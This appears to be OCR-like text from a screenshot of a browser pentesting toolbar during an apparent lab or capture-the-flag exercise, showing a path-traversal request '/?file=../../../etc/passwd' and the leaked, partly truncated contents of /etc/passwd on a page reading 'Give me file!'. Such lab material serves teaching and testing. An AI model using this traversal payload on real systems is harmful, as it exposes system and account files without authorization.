 Load URL
/?file=../../../etc/passwd
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:pro
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonex
syslog:x:101:104::/home/syslog:/bin/false mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false Give me file!
字节脉搏实验室